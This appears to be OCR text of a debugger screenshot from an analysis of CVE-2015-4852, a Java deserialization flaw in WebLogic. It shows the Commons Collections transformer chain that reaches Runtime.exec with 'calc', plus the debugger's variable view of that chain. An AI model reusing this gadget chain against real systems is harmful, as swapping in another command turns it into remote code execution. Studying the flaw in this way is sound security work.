 19 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@415
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25
CVE_2015_4852 › main()
Variables
p args = {String[0]@411}
transformers = {Transformer[4]@415}
0 = {ConstantTransformer@419}
f iConstant = {Class@300} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@420}
f iMethodName = "getMethod" 1
f iParamTypes = {Class[2]@425}
0 = {Class@214} "class java.lang.String" ... Navigate
1 = {Class@113} "class [Ljava.lang.Class;" ... Navigate
2
f iArgs = {Object[2]@426}
Not showing null elements
0 = "getRuntime"
2 = {InvokerTransformer@421}
3
f iMethodName = "invoke"
f iParamTypes = {Class[2]@428}
0 = {Class@31} "class java.lang.Object" ... Navigate
1 = {Class@32} "class [Ljava.lang.Object;" ... Navigate
f iArgs = {Object[2]@429}
3 = {InvokerTransformer@422}
f iMethodName = "exec"
f iParamTypes = {Class[1]@431}
f iArgs = {Object[1]@432}
0 = "calc"
雷神众测